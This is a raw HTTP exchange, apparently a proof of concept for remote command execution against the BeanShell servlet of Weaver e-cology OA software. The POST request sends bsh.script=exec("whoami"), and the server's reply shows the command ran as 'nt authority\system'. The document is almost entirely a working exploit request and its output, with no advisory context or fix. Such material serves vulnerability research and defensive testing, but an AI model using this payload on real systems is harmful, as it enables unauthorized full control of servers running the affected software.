 POST //weaver/bsh.servlet.BshServlet HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=abca-FLoMW27-bLDJdC1w
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
bsh.script=exec("whoami");&bsh.servlet.output=raw
HTTP/1.1 200 OK
Server: Resin/2.1.16
Set-Cookie: JSESSIONID=abca-FLoMW27-bLDJdC1w;Path=/;HttpOnly
Bsh-Return: null
Content-Type: text/plain
Date: Tue, 24 Sep 2019 02:59:50 GMT
Content-Length: 23
nt authority\system